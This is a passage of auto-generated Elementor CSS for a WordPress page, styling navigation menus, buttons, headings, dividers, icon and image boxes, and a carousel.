.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-4728db68.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2152 .elementor-element.elementor-element-72a7e259 .elementor-button{background-color:var( --e-global-color-de51401 );font-size:11px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-2152 .elementor-element.elementor-element-72a7e259 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-72a7e259 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-72a7e259{width:auto;max-width:auto;}.elementor-2152 .elementor-element.elementor-element-1171c363 .elementor-button{background-color:var( --e-global-color-de51401 );font-size:11px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-2152 .elementor-element.elementor-element-1171c363 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-1171c363 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1171c363{width:auto;max-width:auto;}.elementor-2152 .elementor-element.elementor-element-1171c363 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-2152 .elementor-element.elementor-element-fa787ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2152 .elementor-element.elementor-element-fa787ed:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-fa787ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2152 .elementor-element.elementor-element-fa787ed > .elementor-container{max-width:1285px;}.elementor-2152 .elementor-element.elementor-element-fa787ed{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-2152 .elementor-element.elementor-element-fa787ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-9aa4a1a{text-align:start;}.elementor-2152 .elementor-element.elementor-element-9aa4a1a img{width:69%;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:36px;padding-bottom:36px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ca7ba1 );fill:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed .elementor-item:before,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-underline .elementor-item:after,
					 .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-overline .elementor-item:before,
					 .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-double-line .elementor-item:before,
					 .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );--nav-menu-icon-size:30px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a, .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-menu-toggle{color:var( --e-global-color-24d547b3 );fill:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1cc82342 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-menu-toggle:hover,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle{color:#000000;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle:hover, .elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle:hover svg, .elementor-2152 .elementor-element.elementor-element-1e8a2b88 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-70e35357.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2152 .elementor-element.elementor-element-2d49c69e .elementor-button{background-color:var( --e-global-color-de51401 );font-size:13px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-2152 .elementor-element.elementor-element-2d49c69e .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-2d49c69e .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-2d49c69e{width:auto;max-width:auto;}.elementor-2152 .elementor-element.elementor-element-5de0114a .elementor-button{background-color:var( --e-global-color-de51401 );font-size:13px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-2152 .elementor-element.elementor-element-5de0114a .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-5de0114a .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-5de0114a{width:auto;max-width:auto;}.elementor-2152 .elementor-element.elementor-element-5de0114a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-2152 .elementor-element.elementor-element-435a706:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-435a706 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8FA;}.elementor-2152 .elementor-element.elementor-element-435a706 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-435a706{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:4% 0% 4% 0%;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-3f2e468.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2152 .elementor-element.elementor-element-3f2e468.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2152 .elementor-element.elementor-element-3f2e468 .elementor-background-slideshow__slide__image{background-size:cover;}.elementor-2152 .elementor-element.elementor-element-3f2e468 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2152 .elementor-element.elementor-element-3f2e468 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2152 .elementor-element.elementor-element-02b2660.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2152 .elementor-element.elementor-element-02b2660.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2152 .elementor-element.elementor-element-d39cf1d > .elementor-widget-container{margin:-10% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-d39cf1d .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:74px;font-weight:600;color:var( --e-global-color-24d547b3 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2152 .elementor-element.elementor-element-69e5a09 > .elementor-widget-container{padding:0% 15% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-69e5a09{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.8em;letter-spacing:0.5px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-0586742 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0% 15% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-0586742{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-f729ab8 .elementor-button{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-f729ab8 .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-f729ab8 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-35b939a > .elementor-widget-container{margin:-10% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-35b939a .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:74px;font-weight:600;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-301e0dd > .elementor-widget-container{padding:0% 15% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-301e0dd{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;line-height:1.8em;letter-spacing:0.5px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-1cee1a9{margin-top:5%;margin-bottom:0%;}.elementor-2152 .elementor-element.elementor-element-bcffa7e > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-bcffa7e{text-align:center;}.elementor-2152 .elementor-element.elementor-element-bcffa7e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2152 .elementor-element.elementor-element-5c11491{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-5c11491 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-5c11491 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-5c11491 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-2686736 > .elementor-container{max-width:1233px;}.elementor-2152 .elementor-element.elementor-element-2686736{margin-top:50px;margin-bottom:50px;padding:0% 0% 4% 0%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-3b6aec3 .elementor-icon-box-wrapper{text-align:center;gap:30px;}.elementor-2152 .elementor-element.elementor-element-3b6aec3 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-3b6aec3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-3b6aec3.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-3b6aec3.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-3b6aec3 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-3b6aec3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-9e818f2 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-9e818f2 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-9e818f2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-9e818f2.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-9e818f2.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-9e818f2 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-9e818f2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-089c07a .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-089c07a .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-089c07a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-089c07a.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-089c07a.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-089c07a .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-089c07a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-9219c84 .elementor-icon-box-wrapper{text-align:center;gap:25px;}.elementor-2152 .elementor-element.elementor-element-9219c84 .elementor-icon-box-title{margin-block-end:25px;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-9219c84.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-9219c84.elementor-view-framed .elementor-icon, .elementor-2152 .elementor-element.elementor-element-9219c84.elementor-view-default .elementor-icon{fill:var( --e-global-color-1ca7ba1 );color:var( --e-global-color-1ca7ba1 );border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-9219c84 .elementor-icon-box-title, .elementor-2152 .elementor-element.elementor-element-9219c84 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-4891307:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-4891307 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8FA;}.elementor-2152 .elementor-element.elementor-element-4891307{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4% 0% 0% 0%;}.elementor-2152 .elementor-element.elementor-element-4891307 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2152 .elementor-element.elementor-element-efb2a02 > .elementor-widget-container{padding:0% 0% 2% 0%;}.elementor-2152 .elementor-element.elementor-element-efb2a02{text-align:center;}.elementor-2152 .elementor-element.elementor-element-efb2a02 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-b7751e3{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-b7751e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-b7751e3 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-b7751e3 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-87e117b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2152 .elementor-element.elementor-element-87e117b{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-nav-fraction{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .fraction-pagination-total{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .fraction-pagination-separator{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget .fraction-pagination-current{color:var( --e-global-color-primary );}.elementor-2152 .elementor-element.elementor-element-d893e1d .premium-carousel-scale .slick-slide{transition:all 300ms !important;}.elementor-2152 .elementor-element.elementor-element-d893e1d .premium-carousel-nav-progressbar-fill{transition-duration:300ms !important;}.elementor-2152 .elementor-element.elementor-element-d893e1d .slick-dots,.elementor-2152 .elementor-element.elementor-element-d893e1d .premium-carousel-nav-fraction{text-align:center;}.elementor-2152 .elementor-element.elementor-element-d893e1d .premium-carousel-wrapper .slick-arrow{font-size:41px;color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-d893e1d .premium-carousel-wrapper .slick-arrow svg{width:41px;height:41px;fill:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-d893e1d a.carousel-arrow.carousel-next{right:-3px;}.elementor-2152 .elementor-element.elementor-element-d893e1d a.carousel-arrow.carousel-prev{left:-3px;}.elementor-2152 .elementor-element.elementor-element-d893e1d a.ver-carousel-arrow.carousel-next{bottom:-3px;}.elementor-2152 .elementor-element.elementor-element-d893e1d a.ver-carousel-arrow.carousel-prev{top:-3px;}.elementor-2152 .elementor-element.elementor-element-44cd62e .elementor-button{background-color:var( --e-global-color-de51401 );}.elementor-2152 .elementor-element.elementor-element-44cd62e .elementor-button:hover, .elementor-2152 .elementor-element.elementor-element-44cd62e .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-44cd62e > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-2710351{margin-top:5%;margin-bottom:0%;}.elementor-2152 .elementor-element.elementor-element-47efb8c{text-align:center;}.elementor-2152 .elementor-element.elementor-element-47efb8c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:900;color:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-d721a85{--divider-border-style:solid;--divider-color:var( --e-global-color-1ca7ba1 );--divider-border-width:2px;}.elementor-2152 .elementor-element.elementor-element-d721a85 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-d721a85 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-2152 .elementor-element.elementor-element-d721a85 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2152 .elementor-element.elementor-element-5b10947 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-5b10947{text-align:center;font-size:19px;font-weight:300;line-height:1.8em;color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-68a622a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2152 .elementor-element.elementor-element-68a622a7{padding:50px 0px 100px 0px;}.elementor-2152 .elementor-element.elementor-element-7fe7a27d > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-wrapper{text-align:center;}.elementor-2152 .elementor-element.elementor-element-4665a659.elementor-position-right .elementor-image-box-img{margin-left:22px;}.elementor-2152 .elementor-element.elementor-element-4665a659.elementor-position-left .elementor-image-box-img{margin-right:22px;}.elementor-2152 .elementor-element.elementor-element-4665a659.elementor-position-top .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-title{margin-bottom:0px;font-size:35px;font-weight:400;color:#000000;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-wrapper .elementor-image-box-img{width:76%;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-31f5e438 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-wrapper{text-align:center;}.elementor-2152 .elementor-element.elementor-element-610d0325.elementor-position-right .elementor-image-box-img{margin-left:22px;}.elementor-2152 .elementor-element.elementor-element-610d0325.elementor-position-left .elementor-image-box-img{margin-right:22px;}.elementor-2152 .elementor-element.elementor-element-610d0325.elementor-position-top .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-title{margin-bottom:0px;font-size:35px;font-weight:400;color:#000000;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-wrapper .elementor-image-box-img{width:76%;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-30234c00 > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-wrapper{text-align:center;}.elementor-2152 .elementor-element.elementor-element-1f753d3b.elementor-position-right .elementor-image-box-img{margin-left:22px;}.elementor-2152 .elementor-element.elementor-element-1f753d3b.elementor-position-left .elementor-image-box-img{margin-right:22px;}.elementor-2152 .elementor-element.elementor-element-1f753d3b.elementor-position-top .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-title{margin-bottom:0px;font-size:35px;font-weight:400;color:#000000;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-wrapper .elementor-image-box-img{width:76%;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-52efcbe > .elementor-element-populated{padding:10% 10% 10% 10%;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-wrapper{text-align:center;}.elementor-2152 .elementor-element.elementor-element-138fc0b.elementor-position-right .elementor-image-box-img{margin-left:22px;}.elementor-2152 .elementor-element.elementor-element-138fc0b.elementor-position-left .elementor-image-box-img{margin-right:22px;}.elementor-2152 .elementor-element.elementor-element-138fc0b.elementor-position-top .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-title{margin-bottom:0px;font-size:35px;font-weight:400;color:#000000;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-wrapper .elementor-image-box-img{width:76%;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-description{font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:5px;color:var( --e-global-color-text );}.elementor-2152 .elementor-element.elementor-element-408ac6d:not(.elementor-motion-effects-element-type-background), .elementor-2152 